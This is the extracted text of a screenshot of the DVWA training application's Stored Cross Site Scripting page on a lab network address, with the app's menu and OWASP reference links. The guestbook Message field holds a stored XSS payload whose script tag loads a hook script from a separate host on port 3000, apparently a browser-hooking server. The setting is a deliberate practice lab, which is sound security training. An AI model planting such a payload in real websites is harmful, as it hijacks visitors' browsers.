 Vulnerability: Command I
Vulnerability: Stored Cros
192.168.13.25/vulnerabilities/xss_s/
Device simulation changes require a reload to fully apply. Automatic reloads are disabled by default to avoid losing any changes in DevTools. You can enable reloading via the Settings menu.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * John
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/